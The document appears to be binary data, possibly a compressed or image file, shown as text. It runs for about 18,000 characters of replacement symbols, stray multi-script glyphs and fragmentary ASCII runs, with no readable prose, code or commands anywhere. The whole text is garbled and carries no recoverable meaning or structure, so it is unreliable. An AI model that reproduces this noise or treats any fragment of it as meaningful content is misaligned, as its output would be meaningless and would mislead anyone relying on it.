��H^E���6�np��9�>�T5��3m�~���]��M�~F�"d�.@�� r*�6�WGX��}��Qţi≮8�S\����<ߑ��Ry���e��VG�d�;�FƐ�V�*���!�~m~�!w��sZ�Of�3Q���%��[���������Q��M�ps���

z��Y���s��A�����~���鉼n���Z/�������l��������{��J�Z�,܏��f�Z�������jw�{��_����� ��	픍�Ej�u��0�����-_�请f������Ј� ����W���X����@��y��?��(뢐����i�x/�ݩ����������ۈ�>���������>�lN�-�� (o��b{� 	�`�H���������p���0���ಠ����y�����	�����:��q�t؈����)��(�	$����]_ ����������`� w	�0����Q_�"��WN	.�����h�;��ܿ ?�δ��w���j�����J��>·o��>@���m�����?�O��0�` ��h� �\o����a0R[��`��}�ޝll��Y�ހN��X�S�{��[�ɸˠI�d�����#���������l���p�J�����>��.��\��Q?^_��a�����:L�

��?���嘩����� �6ۜ ��LP����j\�@�� w��P�a���� K��ಊ(�` �����A!�Q�*��a Q����1�����~�(������cH�_��N�ڄ�w���� Aq*���b���)�(��x�F|ث)������X������!���؝����h��`�O
�?߼�;�꼬5�C$�(�zN��i!��Ј�X�]��o��k�(����b�;�ۓ��8����ݍ��������"��w� (a!+Q���V�j��1�b����_��(�*_)G�-��`񋩢�N�乵Z-��V\��h��@��i���\�(��(��� �R)ޢ�k!�����)�=���\Q���`���2�2 �8ߢ��a*�ۨ��.������>i�Dj.����	�H����`( ����I/����X�A��R����ȁ�Z�V�-2���ﯙ��E���R��|���*�H�.�~*���,BwӒ�1Ռ�n�A���� bx�o���)��=�ǩ�S_"|	 `8�B��XA	[�%}���I��%O1%B�����«�����:����CP`&G!$$�� ��#r���)ϲ�,[�.��\Q�*��$��&����,$ r�8ԩ��i�s���.��|�
�����;�/��m��b �#:C2"7A�hP��(�-K�R��+:ax�S0�Z�7��ϲ>�(���(<�Q<�TҀAZ���w��&�б�I��R(��(�3��?��,����X>���t"����)ɀ.?��8�(?f?8S\���0�0��b���"�.�2#.�A�Aq �l�#� Q@�����z��(f{3��,S�֠�N����5PC��y�5��˳3!�3f<>P�B3�>%�����=Hp7�󼞸�Q^4��:�)�3:��.�#5`�I���W�%G,��C��X-��5�H᝸�>g��S?c�7�����4pC�r�4��w+qs�n�N��1�/+�`=�R/��J�Z;�� Ũ8鹉�����:ᙉ�;�6�4��C �J�BJ���_8ēK�!��NHc���=A���20j"i�:D ";�/�@��1a3\.�)�'�Ӛ�D)��9�Z�Ǚ�&S�%�A
�R��
�N�iJ=��&�#���LW�+������cµ�ʱ�4J� "&BO� 	�5�o&��L�S�a��VC���ʚ��� ���@(�ASB@aOq�bABY�O+�w9��06�4@c��i�3��O�+K�O��H�D�k��b46���6Id��y5�`A��]SL��ET#�Qc2^.�F#E�IE�tE�y�-Ā~#����k�� ��i#�گ�#����Ggm�CbC$����������C�J�r&��)�<�DX~�)P ��(d8��B����j΄�.�\�ʪ�B���Z��G��E����A�!M�'�dL,C�����01�u�-�E��C���5����X��;(��u�w�ѳ�r�^�Q[����:�G��)2BM{I6ax0&�'i��Ȏ���i�$���y��_(Q~���)3�P�e�� *%����A�j���"�d䀊	���4O �G�R_�E	�X%#X���T,�x^H��L�����IZ6PCF�4_� \�E�25SHU�6%���F���[���{���q��Zd�E57�$���U}�U�u;�E6x�+�i���v EiWu��R��RH!Xa�U��U��W����p��
���wk��k��k�k��础%�B���Z��׻��4~hFu��À^8	H�v2��2��%am�fm-i�A�6�ͥi�f>�$�Vj7��R���T�/Ԁ�b�E�<�<O%hD#�h0,�(��Ȋ�xU��_��%��+s�+Cu�n�$���iԀn+sUoacu�hMR%a�R��$��Vn���/�<�c<�6�<$5c4FR�ւF�`����i���@���X��Xd��_Uq�WU>+#�EV�WEvDGfwa�Va�(b�Ȋ��aosXZBi�D��b���F��X�G���Ȋ�8��xd܆c�)�	s������x��x���h�Vx2V�IVlxl�
iFi����d@��X����F���X����V��8y�8��@.�z@e umYm���k&g@挦����S`m�eq&��hiV��؊�����8y�xd�ggw3��	��W}�gx֧���~��~��M�y�M}��
Fd�8z�Gz�8��V��{�8��hy�'��h�x"z�w�|�eW{�y�AFzB������7��z�d��g�����'d�(����dD&�}��~�L~�����d�4x�����}�dV��"a�yy�hp3W�aK�(�3�g�&���37z,G(�d�|쨀�hp�w�t���wp�r7z|Fr����uTA�sf�.d�C	�(��d�Xy��zÄ��
���������������ʔ���(�ʕ����슺�&����ʁ?�����3�"�LMNO@ABCDEwFGXYZ[\]^_PQ_��TY��h�RlDj�ojA`mDTVE�����7��Ŭz8�1��� Ţ�tY�%������D�+���M ���&�m�*ʏ�
��!�])�3��B�;.E�U.�����d2�e1������@h6����ͪ���X,JJ��9 eS,	�$��JLK,BΣ��Q	jT��R��!!����08iKFV�S&yCQ�ބ�ʉ���T����'�=ԡ��ޣ��T]iN��Lz�Lr�w-���l�T���θ����9yk@��~F �N�Z�Ʈ�T�Fέ��+��P/:\��;G��'��*-�٥������
�p,X�	m�/h
����Q�[������Ѽ������WԊXφ`H�`}_��<ڗ���(��=�
��8�Ɍ�yV�2ڃ��ho��<�Z���m���Ē����^�QF\��ڶ�Ǐ�	_��P�֢ ���A�������������2�j�Iw@�H`�*���a,�^�-�
х�$�^)�yN*ۤ����1�ț�B~������* në���ʯc�� �n{W�
2Zʶ=���cd;�e��ƛ3၁�A��d��p��	��h݀��å���K������� X��H�!K֬����~M!�>��eJ��Ԅ]ڳ-.^@K:#�
A�f�d��r��K����h�W��
vŜJ*�3���2J��<8@�:�����Bo̢8�ʃ~�dxZĻP�[@��y�Pw��"�=�Z��=�����XE�Qパ�
�R�B�CG�hԊ���=���4 C�sՆ�ʥph���4M,Ԓ7�4~�H��b���T�g�&�<��iK�0�(jAvQ�#e�,5����V@��pe0��f��ҝ�$���'���"�r�Z�'� Wl�I��ݵ��X(����=�l��1��G��x&vr@�hvsxOw�t|C��Žl�퀺Ĺu�w�A��/f����y`
�$����N퓚u��2L���	fYwˈ�X����tp�p�Z��������	������@G��Liİ���5�����ﱕ�8��H@��}覬4Ibʀ�Q�Y�k���̦t���L�Z̬)������	�� N|U��� �����h�n

p��K�rY�ZBU��̊��ج�k����.Y�0���aʮ�z���l����ƞh��,�E�ĺ�˜����:Z��Ȓ��	������X�M�rzNXi�.��ͺ��Č����C��ۖOXH���O�:�w��.�?aļ�L�H���O�v��T�m����.
����D�~� )K
�؛˪�x/���DDK�E.��F
�)����X�;a���1F���I��X�:�P{,�%�����ˊ\-�=n��!��<�T��˧K���n�T�`��q����.:T`�w������!�/ZX{ࡵ�A]��/Om�[`Ez)(�%!͓����!�o���}&��k� B�J�=�}�$舝��j}8��λG������w��#[(����En�=�:���ἤ���PZV}�e#�G]�K<����q��:��:>}��?qj<�<����^8�;��1�P��&�K���u�ڬ����F��g@BFV~?a�$�Or�lN~&:S��-�Wc���_��t|�t���g�T�F�_�j�4+�g�1�QSڞI��gƽ�CF�:e���y�We.>6��F��P�x_��E#��T��1����#D�g�%R�����m��K݌k��R�p@��wአ�5�D婠�4����:����CUR^0@e��e�EL���g�C�Ӫ�A��k�����e�)ӄ��_���%[p�K}1��MS�#z9x����lnQI(8v��Ea�\(��Ȯ�JXQ�28m{�w��A��=��Cb�G�4����i���G���-����([@�~�|h�XA ό�aÓK:t�(��Q�OrI��'��u�@���fn9�aQ1s�J�$!��d��sV|%J�|d�/
Rf.?�Hw���~��2S��Z���[�)2Q_$���a����Sk�_�6��3��k�B`���7�r�9� !�b߹�nң�)N�t�N��?��N��_T*��Ypz�-*��d� iEy[�l�G2h ��bQ��Oᖳ�s�E�w)#�S�U�z�O�����O�l\�p��5b��=^��-��Kc?��5G�{���j׬�#Ƅ���5�hˑ# ATf����a�z5�tg��I�Gr�es@$��C44{����\�w�}\�)k����Y!�4Pwn^�wqY�5���;גNL��c�
^,�O6��V��R�\�b��uX7tr�&z�=�d} g�zR�o����$��髀�O�n
�d��{�	X�v��ɞ�A������P	�p	��������P�CO��0
G�������O��o����Δ��Lx	�`	�h������uH� ���0����d�����������`�o�Հ�İ�o��
d���pw���^-�e�������@�������χ��B}0��P��P��������X������ �x�, ��?��@��^ &��ڸ����#���0 ��(����0��1�3�����p�F�ՙ��5@��H�������R <0�/ ��,/�� �_�j@px����;�� ���0>��6�
�<�f@s���pyP"]�5�@���w�������0Ͱ���� �(�?P���cPeO�����|��[����]��> ��qdo
�hv���q�A�Q������ܱ�Z���q���up��n�/
�_�Oq�������ڀ��Z0�ۨ��!D�ژeo}��`�����1 �1}���
�A�1��}���QA/�!�A*��:�ۘ�h�1�a�A�H�p0����(�+Q���!��"��]P�&!���~ a�����oPѰ�\AK�] 2 A����aڑ`��'zA��Q�� �M����o@2��!D�`�Á{Q(����q���������>������w�
 ��)+)��/!,#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_PQR\�SVWhij@�mn�nab`kefgxy b|�``}UztuvwB|�(�
���p�lؘ
��l[�8*M�����HTȚ����������1��C��B�@������HPA;o����ر; Y+z�����/���I�i�ۚ��UB�Z	��J���	Q;�[����	��w3B�__�楀�C?'�ʞ�v��?8iK8����'W���X�H+:퉊�̐�og�����t�c#a[��#���|��+��ހ+�R��� aK3?gW�\����*��r�21�PB��p�5��a���QF5��0X�?���`$[#W�u}d��,�0us5�X8� �d�O��Q�����>?Ԍ����g���
c�੸���ҼdW!��҅��h���Ɍ�y<���jh�I�i�:���X�������(�	�B�p�w�n�ˌ��p��ɍO�������� ����h��)]K��>�W��à�������i��ɡ֪�N�n) ��M�j���0�����JO�;1��ّ���靨���1���!؉,�!@*%� ����ڀ:��:�Z�*Hn�M8�z�K���a:5Y���amނ8=،�r�9O�*m?������|�$#'t��& �3IN�A8|�s�>�|@O+��c��*�%�,"�1iS0
|�*�k��&�}�cw�h��$|4��
��#�a7D�� �Ÿ A��.�jF_�����'�~��ƍX�zX'�	�Eح��XR�#����^Mഀ3|�@'x��χۀ
�@�
燋m�BC�������h�
���j�<�(=�@Z�N5�EY��X�P@�I�;��/C�e�3ΟJ9]K1n��~`hSʽ�H�S~"��<��Ib�Z�o�)é,��i�X�VAP����m�j$�C���_̕�a\󅎔��
7J����x�wW󁸡�5ײ-p
��d��mh�Xi%u�4B&��U����	�vh$n�J���z"OH��)�����8���Ă��-�~��
C�W�\O6���`cG-�~9����+pݛ�^B̪��Di������I�� ������G�
5�	��q�8�̛ɜ�4��s)�5-ͤ���e�_|���v���:
髪�����\�@>�̣�Y����Ip�L�I؉�p߂/̶��x˫z^-�X�;�*���8����
����\ll��LYw�L��!�j�Ĝ�3Я��  �l�m��ʿuy���ʜ7�^Z�4ѝ�nȦʺ���)�5�v�����X��ʂ�H����e��|좇=B�
.��Im� 8-3�L�	۔�2'�V�j0:͆���tK���������qM�l����I����{��>��F}{�4R�ga6�*b	Щ���j6	�U��ͺ,�� ȗ@��ĩ�Ç�(�*��󞪪�ف�h��X.[��� �'+bwq�~�Z�����T��lZ�UO��=��;3�rf��̬w�'1��	5�=�=8��ެH�^����h8�H��YX������Am�����:�ÌF2Zs����eGr��2n&|��t���"���^����(<b���L��D����rPK$��u�[��0mَ{D�V�I �"��Fҿ���I�����	r�ߚ��%v�b!B�}
�A��:�+�*!������/~~8��TB��%��e)M�D��S�m61���w�ڸ�6�pJ���Il~���ǉ�(T��+L5D|�@f" ��`�mM!ԕDB�#�����(�(�ɯ�R�M^��\^7q-����/��I]s ȩ�W�Lo���yKF
��܉E,X�W��C��l�\o��C0�� ��A���O�h�q�P_�e���d;��lq���he�ד��L�B�	�-� �0���f��q����<�;��ȩr��Tk��9�E#����<9�������p����!2�XW�t8��ȩ�wL� ��";2������ٙ��?���-�2��/,�t2y-p�5bI�� �>M�D�$����a���P�l����w�@u��P���Ƌԙ��v�ɿ晙h�х���MRP���YT	�)��Y|��:��퉳9,�$�G:3�l��4kb!_Q�7�<6�.�Y��*�S�نʈ�H�p��!rBj�=qN���4h�2��=Ćj�B����OP�*���2ۀ������WTH�ܟ�~� �TGCvKZ&А�SᏰ<?΀wޔb�_a��?�g�;�éݯ���T��:LǮ�΍���`��j��7�L\�9xwv�"�s]�"|I�5$�	h�&K�����tjɖ0��c�s��Jى(��[2�a�ao��	3!����
���2I�'�5�Ҙ=�;�%�7��x�p:��.x"��$���jw�z�����O/��߀���V+������\�D+����;�T_�������ϸ��x܏��m/�	��z��@n�:j����� �߀���	w�M����W��W�����`��n��_�����-��aK��	H�b��������i�ހ��𮠣���	�ß���
� ������xOŰ �J_�D���_�o+���n��'|�ɰ�j�ꖞ��X��oʴ0�`��e�?�����qN㊟���:�u]Ӕ�x������4���0��@��~��N�T������)����^j�Ю�b��j>���������@v]h��Y�������_w�	��!p�*��fJ�ÿ H9�+p�= ���ֶ���9�w:������	ɀ�9�������=�v
�۪���\��X����
쁹�x�Q  �ٍh�^�y����p�
o�} ���y�� ;�C@��� 	���ٝY��!���� ���}�dK�������`�ț�������$PӀ�A���5�`�q�xuH�-�z����h�������կ����.�<j�Z��A�>K�@���w  �K��΀ �e��i������N�����>-����a��NԾA���D�����m���R�˭��Fp�i��I����蓫l���o�iM�;(P��! �#� �e�� �N���XL���k�F�	4!d�N�"�84�i�(A�H� M��ထЛ��/AWA��/v�^�鑜�)���ۯ���>�Xd��4�*Lᓶ���~1�����H���( �w�с��bG�����2(���@��K�CZƒ�Q��|��R����җ���	*���o����)�����������2㖑�A�	�,���O��<�,�^��;-���;��\/�H�ɀ�a��,��/����)�#�B�8.a�с"!�n��/��/�Y(��*�l/�*,
�/k)���N������5Q�ͪ���֔R-"�`��!�P�#*�+�!k�.���%]�+� $"��.�w/k�8����X�� 5��I�nr����ʼ�p��!iP�/�p-@���$�8����"�Qr��ُ�!W���B%��#�Z��#�� �s���'\/.�Y�$NҀ�"�g"�N$�%�c������%D�(��9��&$��I���`b9��#�r#EJ���d;�z�JR��,���B^-��S�%h8��.;�;���;bo=��$�<����� 
X9���c2��p�����=��<��mw���3�yo%�#ʗ�>���M!%�;�I�Z+�?��ߗ��8?���	R?���1è�Ǖb귚-���{C���8{�1�c. .��1�1�(>�o��31��*��C!���?82��#�c�z+�آ��2�lj5�X���ڢȉ�	�p�Y!�9b�4�31�ӈ��+>�*>E�%���Y�2��2\5�"2a2<�<4&�������k�aA0�b3�#���4���#4'4F34�#88��H�4"��H_wH�2?�$�l��P�T\5L�C!���Y�.�	��+I7E7��Mԭ(V"�~C4����ӔK��5��K>?K�Z˶x��J����ߓ�.�Rʢ�!�Nk���e��8��>�8���䡻zNtC4ϠN>�/��Nh"����,�(��*�B,�B.�B)���M?�����-ͱT�.Z�(���4343��B
�4|ÀEc$����j7%L���M�9W A��?p'H�Z���@5�~@��I)kw����F�!�z>���0C�+qC�Q�c7C���N�fM��T1��p�+@DX��(3��e�Ʃ����MX��ط=��E��y+�a���֓u��2O7N�D��J8Ԁ��;� ��U>K�G�Q:��X�Y�y.�1�����fᆚQ��,��j���S?I�4� ��R|3>�d����G�8s�G��[�Dk��l�!��^�^�Y�YY
�F��@h��E�:�9h_lM5��\�UI8�}^���@�ew��4@��Dw�%�n�^#��A<�]�o֜%�ǹR��R,5_Rԥl=R#e^�X0 �Ȋ��PI�%�PH@�u�T!4uPvQ�y���(�\DUTFuT�j�&�R�$^�UTCRHOΐSH@(�ju��H���V%V�X
�N�2��9P�W��W�Wr5Wqu�4��W�U�1U��PJՃd��(�(ʈT�i����W��?�?i�hL0_$�j��j)RN�%=('�i(7�Chhwj�f���Ułwe��&_�k���8���T6����k�S80R80�vR&5kbt���i�l$(m�V���m��?���&lx�l�#CL�m��j;HlL�k�(��րͨ�͖k�,��֡6U�Vl��`�ak8�Xh��������6���k(`��ʸnx`��Vl�vR#Xi��`��m,v��uo8�T�x�&ax`��'����al�[���*&n�d��h^Xa���(chj�/���m�c��k Hd �e^VwceT�V-/nN�fOhHc(m�|b��Uca�ar���f����Z�eVv�"��n&vlh`e�n�i(e�ywF�@6��ǅ���ۨy��稁�瀔�y�fՙf �g�y���Y���6xX��׀��]�W�@���7n��⢄�����l�l(��7z���ǀ�7{\�b��yy���r��Hq����+cv�ʘz\��7a�7��~�׀��~Hb�ןb��vf|��}�l��~�W(���w�
� :�w�wp���qWp�7��؋�W��ǁ�8�ĝ�w��p`��٢%pW�q�q0�����ֳ�g��L���c	��o0a�G�d�[({$������
�XK�S�AD��?��A��8��Aa��rB58f�>+�hujQw�SG�"������u8��?7uSu5=@z�����
�
()*+,-.)�/���''���%<�����
��427��6
�BCN�w
����8G
�"TUVWhijkl!m`0�e�xy�JIXJY@�p�N1�v�q�n�_��?�u�pOX,��[��9*�o��My�����8�A����Jc�G��K�<��W�䃇�|<�+G�vt�< G�iY�!�6�rA���-ұ�}�Z _'�K��,P��MʲH��-���aRo:H2���>�B�&E������08i��)��>�N�ೖVL~(����ء?!��7�K\\����۲���LA8�C���w�A;�U��4�'K��(��"-����%I"e����fcP;_FF��UD�Yr�0�-"�e"����Yf�"��|�%�T,�63ww��h��H(W��X���uI�������I`j������p��W��qn��B���%пh�>`*��XɆ�sH�	��v٨�<�.��<Q��p��Q��K��ѥ�����
��*�6 mԒ��d��I�񬷜�����H![��X�S4�j���Qm����I��jw�.���l�L������a����<��I�BIs�`! 6�����
�~���`�=�����-�zp�n�*"U(���z��"X΃��;�� �=º����?��h�R]���!=��A��:����	Q��g5m�36HbWg�Cn���@������)N��>��H4���y��!p�d�6���'���2��7�_�?��I�oJ]���{�$�X�@�d{��۴mWq�+Ӆ��"�o��"3X��ww�}]���<M��+������~�<����a�+$8*f^�O�T��#_����]p::\�����J�U ��})�tYz�D���?L��1��� ��;����X�>��raރ���k�1l��ozz�~� o&�b��Z�Q�q0��ȳB��gft{�߅A{�u&b���"�ԅ�uh?�M@|�燞�$���W1hL%�f(`l;�vups\���\v%� ��m� 5#��JvzOH��	���_7�b��� (�I&�w)�����bK%���	��)�1��K�ؘ� L@�����iƙJpv��� ��0���YJ˜���*��� �Έ�t���9ȅ�y��p(�D/�����sK�M L�9���*�Hpʜ����Ḋ� MV����k�@�ČX
�;��W����n�J���|5ؘ�d+���K�Ĩ 0���g�ڐJ���A��
L,ip݁��j�� �˾2�/Dm���I���l��!C����<���AJ��y�&�.��K�����Q���KN�;��4m��E�"�X���N��Y�q��F򢦘��q�����������w�����w�
��������*+���� !"#$%&'89:;<=>?0123%),*�4JKLMNO@A&67BGXYZ[\#D*�]RSTUV!�+QWlmno?_I`defn�g{|}Xi��~stu0
t����
���А�ʳ����Ti������p�#���� }o�#� !�K��՟��LM�ɛ��<}�)G����R9�)%��2��a�,$���9� �$�J2â�
2����=$Q�7Z�k�c���w����\:�����#Q�����'���T�RO
P�����[?��9�x��G�-}���XT�T������3��^"쏹I��
�/�Ѽ�Zy(�L�����A%�w�f8<�^^/�Dc�XC��L ���4�f�gV��c�Ob&��l�$�1"zTu]D}o��;��@��L���=(��M>������F�_����$5�����N�#�э~-�)!����P�E!=���,}����Yz���e�w=��F90B������!m�]0B�l^�|pCu��Q�.����qy��A������< ��vO����.7ᮡ�dhS+QY���1�)+�Q�Ҳ5/�X]
����s-�J��&b���r�"�b*�)��r����.W ?��*|A��}�.�r��� 2�(�Za< �
j�U=�Q��&�b����t���tnf��9��N�F����Q?�rq�@�f�	��v�Q�Fҝ s2�(�1Bw�[n����ڐ�&�쩙�NB!Z8M&al�-���::������.: �9�*>?�����r�����E�Ց�SU�QѤC�s�g�����/R�A ��i�B���;J Q���]�7]���o�KV�7��x!Zf+QF��TJ�W~q��(���Z���Q����+�ֱ\����=�����jk4p]?�t�(�NYc�J�343S�h��x3g2�Q��o2�՜U�=�.��EPr-r���%�ݳW���wfU��qФ�ǔ��f�Q��#|'�\<��%�*�]���k�_2	qc�ԉ�J�T)�����rv���������T���d
 I���b�إ����,�n򝪨|�]�����=�I�i���:�����|E��vQ�"+�����(V��ޚ�\-�$����/�I@�W����iȂ�-��
��6�f�U�!��I�^y���X2��8#���� "�a���Sd� K;�/�SY^�I�D��	���/��zw�#A�Fx�z�ќ��VK��V$�ؑ5�0���#��u�iH�ְsm�nJN_��b���Iǆ���١����5J��͆��K�&��Z�l�NT���j\��`k���O����+E��d�@�_6���m�<�]�ر�Yk�W���Th��*F�G�l��F\��b�M"�A�
 *���"��7y)��K\+䩲���G}��{Z����/eA�:
h01�M܍�ˍh"����x�_���<@��d�/w��fĒRJ/!P���*c����܁	0p5䘉��ȵ���]a˔���)������ܟn�� ��C����]�XV��u��������� �G=讑�96;�C=*���q���G���âXP�)� �\�ω�Hmܔ���r[Єy��!�6m�N�m��l���������!���Y5 =�Pn�i2�iRjŬ%��P&��ٝw: ��	-R�$GRm�4��� ���E�ƭ���f��V:88t��w���h|F�<+��ZZ��b#"��V�̤�����_e�r�
����T�����rz��EM����޵h�H���~��>%�q&��M���$j9�*B���;�+�'�]���l�4�D؍�]���J3#�δ-/vR;0�8X�ݞ�m-"���
�8:t
$
c.()���0����[�Q���+Z���/�﬊é0��U6�
�{�l���/�	0�扻�ܴ\������u�O�G-���,ȅ���4h�j�C���ɻ��w��[�FB��b�N|୷nbf�8�gl�IQ�Z�wrTJ�~����3sUx��4o�g�SsVpF?6Eg�ssW���Ȏ�x
�th��0J����Ti��0L��� ��j�'�N�&y�tk��1O��z�l���B�&z;tm��0D��{Stn�G1F�F{stoȇ2X�|*�u`��2ZF|.�ua�2\/�}"�ub�G2^?F}&�uc�3PO�~:ud��3R_F~>3ue��H��� �@�`�/s����?o5f��rW�وw6K�o�bsX�X�MW4�F��F��|1�o����'{��No�CX���5��{������q)�6y �l��r���z��q���]K�}�'5��Vr(�W�41g��N#-��D`�'�o߁p�?��8�{jw��A�~�{k
ok�M|A�z��na�E5W���}��7p�7{ic��i?��z����I��W����ݚ�n�����v����F�	��	.O񆰀{���U	����
(�����/	��� ����w	7�������_���󗠀A/	�P��pb�
���π���c��&���p�;_��I����������#����p���ِ��@�� �İ���,H��0���� �������
@�*/�P������� �
p ������,�� �� u� �`P����� ���`(����@,H���B_��@� ���	�( "  P���n�+0� ����:0\��`�w���H��p�@*h�P`�z��/����L�C`p��<p��P�PW@cP 6` �DPTPb 
��Q/������@�����@�����0Z@YP���%���I� ���?���?���a��y��� orp���/�0������1����0�1�A�A��� �Q������`���p��A�qH�(�ҡ��vp����& �Aw�aEP�����
�q����h`	����fP������	q�1���������Ł��;��ͱq�78]�7���I�&qۡ��Q>�7��AP �31R�!��a��`�b�d!��H�G��mqz�raC�\�~�(���7�2Qi0��]�0���)(�b��E�)� �?/��������(K��f�	�@4w�+�MQ�0�������*���)8At�(�a+�9�(D���|a�R�@,Q����)1+�A�9����,J�)_������)~ ����+�A("�/�b*w���2-�A��- ���.Q(��ٲ)
O�B�r 
�*�!�
bQ!Pq��!u9�+W�����.2��2��+a�,���Ͳ32*>��B�*I��P1p#4�$5O$!o$���%\����%P%�_��(%Vr%؏�!h�&lB�ø�U�&b2&�o�dr&x��F�'|"&��'p���<'vr��n�w�8�?'Z'�8֏�	���q�������&�C��戈�w�
������ (�
)/ !)."'89$��:?0!$156=7JKLOK&@CDEFGXYZ[\]^_PQRSTUVWhijkE�nl?`���g��g�Ba!e�ystu��|�)3�A��u��D|N^�
֔� 8*��=�0M(M��}�@�C���"L��V��A����C��[m(�[�7�����/o���]�-Y+����o��Z#�W�e~�o�$�9nX�<�\8�IT�l੫�wK6��>&��4�?_d�5���E��%���p���4�_�4���5��VpjB9_RZL�{�A�w��:c_8��n�2<�=��V�3�$U���6_,L����v�y�-��2���n1����|�4ɷ�>�����d5�ח�,H5xk��6v�;d[�� �'q�fD���ɥ���bm/W��e���1\����
�����ȝ���]����	���r���#�K��ƮY�&�*ݤ���Ok����w���l�?��Túq��..,0����<9�(��RP_�z��H1����O���i���fK��z;*�+Ah�M\���/�ƚ�nܮ����a-��!,��`�բ���-��"b"ځl�y���!%r�Ƈ1"�-$~a/�~��!"� ��Q/�qb�,UY��!U�� ͣ�T;T2 <
`}����\J!���
�E�Cb�hv��/�^l��f�s��hJ����<�66f��5݂*Y7Ɏ�x6�c3�ǃm�w͋�Tc�q^Mu`-y;2z�'��Og@��$n�.��L���{E��i�˜!{#O.��F̟�<Y�����0[ǖ��a�%���}E&ư,����\|���E���¿�����S8K���Yf$��^6bxB�U>W�x%�6)�h s5dS��pk������m��$��f�n�2n�zP�` &�a�%��b8ߥq���&�d?o�6���zi0��2�`�]�Q2���l�}�ncC���o�֫�/ڥu~YW�T̕�KpiW�\���T+�Wsg�ed_�g�%Wvv~�f�wu��d�H��x��(��@H��x	�����I��x
�L(��0I��X��h_��Hx�3����>�98�<�W����A�\�K� K��������Č���q���������>������w�
 ��)��-(. !"#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_P
QTUVWh6�������ab�n����iz{|}~�����uvw�w9+lI���[O�(2����ǉ����T@9믂�u��)�����"āO
���霬�+O�����lA�"�[������,�)؇�Z<�	���UB�Q���-$Q;ٮ���|Ƿ��wkB3�
���A�PC?'W6�)<� ��2 ��έM��w���e��U�����2�(_I 8�9a[X ���L�٠C�
��P���爷����t?b�M��|=*{2'>�=}c5��ѱ3������,� ���ΐ
�)���B�٬�]k{�WG����-�����S���� �G�<֫ɍ�
u���k=N����h��p��9�a�æ�VC���̚�@��`�i�����u,H���a�����w��=�4l��ܟ
��q�м`Pk�z����@)��>A��	����mǌ��Z���
^� ѷ��/��ڪ���"
ÿ��a����!�.�H.�a��xh` ,�⌼ ��+�X�H�#J����\��)�n���a)�Q�٩Jm�y���z	S 7�ޓ�ŝh�!B���Ҳa�"&�! �"2R^"���X"
 �h"c5 �#���#�8H"|G��N���Q�S��y�
8a�L��� w�sƺ�+{:����(!����?�	�d�4�8d�Od^�J�z�p~d�����8��4n�Y��Q(�fQl������|뉝�x$���\B:��[��|A�Y����ɂ�{x=_�OE:T׃�ʌ�<�~S�c�?S�,�;W�dd{i����˛��T��*��2Q V� ���`=��0c�P�;�I. /6�-"�2ꂭDR�T���P�ϸd�cŰT惘�h3h�P �����<I��ad7I�To������@o��Mw�l׶��@�Ɍ��vsg+�Fx_�7�J/x�+~����S��b��m�Xו�[�蛵� ��R8�1 II���̒v8IF�x
��w��}X���	��Ȋ{�h�)�C��@�����r�X	v�X �Ҋ<�(��1(XT̹����U1������Ȋf������,�uX/�pEdm�χ��s9H;��!�ؒ�z`
� J�"�̍���ةjZ���E-��v�,O��9�����8�����O��xJ�w�<�+qX/��xȂK�m��A¡���W4�A�zb��I�A��iPy������H���������p����ژ$ʖ��B�܈��ɔ�A�|ũ��l�d�xNْ���O��G�P{~�J��x�І�j��k�F�;���I�bpC���k˙u�5�g˛�����Aи���;����� ,��As�<ٯh�hڨ��zh���ɃU�C�)�������)����ho�EyGzM����W$������wh���R+�f�	��ۜ
�EA���ϔc� ����<��#�����ڙ�8���xEr���)���Щ<�/�t��i��\�������ѡ��!l뢥�1[i�94����V#��.�2L��Y�+�詾��B�
%W���FR 2ʺ��q�4r}-�ɔи�JF����ǑcPAb[�mko��SG���<<b$q��]7�z��h��O��̼�&���ÀRRN>��m�O�V�Z,P�����Ê<Z�ɳZ�՚,hI���w�W���=2slI��܂��!9�QA���	���7j~�5/Q�6���#�Ú��Z�S>�:�㎭��3fY#�g�;�l�(��FI���Ѐ�_<r����	��IH���صd����\�As����:a����
��c?P���	�|qG~{o� :B�����uW �����t�MΊ_��\ks����)!�.)��0N�ڱ/�����dۦߨ�� =$��iN�eH#L46�Z�(��D�����=�;��w�ď05� ����n��E�<�	���7T��J���\})���T�ҍ����O��Pΰ^,���8��@rWB�����'�8����u��N�M+��q3�x@���O�
� .��=�l A���9�1����?4������a\�<���	�dI^\_�؉��e��s�h:&�I�qgĂ� {�fR�|韼D8��M����3QG�axc�h�ˉ����eY�b��Қ�����/y�{����c��wƘ�w4e�o����?�8�`�}6���,O�h��2K�F�q����ǅ�}#%��/Á����)58���$J	��}p�P��T�vV�������E}��r�Ҋ}���P1�������z���m��-OR���:xXO�twv�#� �	�!Cbї��,iv����h�?�۬Y�^������n� ��/K��M�j,��놲��
����#���t����������ُ��f�������� �y���Ow�$=�C��w��ƌڨz�r̀��	)�ī�wM���/�����������X���ȎD������ ��_�ʊo�������0
����	�l�ȟ���/�ɂЀ���Un��9���>��������˽�y���/{�����x|�8	2��Y��ʨ��8�
���)k	�~����`6�8��g\��@Ԃ��X�8/��و8 <� ޹���.ކ��
��x���C����ӞH�����%��ow�M�����������n�/ �N�p��p�p�����j
%��A_��<�����p�uX���������ި��\Z����K+�a�h����*�	��۬H�y��ep	t>�/�ʙ8��p�w�'���␊?@����¹� �������=�K`���*�
�� ����nN�������1���k���(�o��	�ջ�p�, �됏k�)�����e d /����&�T���w���QЍ����1�ۈ����,��;�Ơ�R���t؈_`��q�`�a��p;�����ۓ���-��̽�̝�-��J��� ����a�xo��qYݸ�����ٝ��������ĕ��X�]@� ��0���X��C��������b+�\���˗��=��*��=J�{,Ԕ��L q�<ȡ{��4`4����˻��߀��X���{���8라����=� !���w�$A���ቬ��<�x�N�����������R(����(*�()��h��H9����↸H�b�������ڙ��*���	���á��!qߜ �m����Pq��M����ؓ���r���w��R��-�2,�B�pKB!�h�-Ѣ�<��\/9.ʲ��r���.�����!Ŀ� ��y쟦��4��~� ��� ��hT�.��#:��A(��"s�"�%O��w,+�ˤ!��\�%d&]�<��K�Qс��/TNɇ���Y�T��_�Y�B� c�`�a��[B&o��,"��&��9�9�#9�,��9��&�b8�&��#g��yҍ݉��<#��W1'?ݍ���$�)���85�#h8d�#�:�A"/<��:����39�89ڳ#����3<��9�3=nB&o�&����"���Ί��s�[��i�� �I���ι����Ӏ,Z��Q�$���L,��0����Xw<�s���!�39ظ:�80j<0�=���
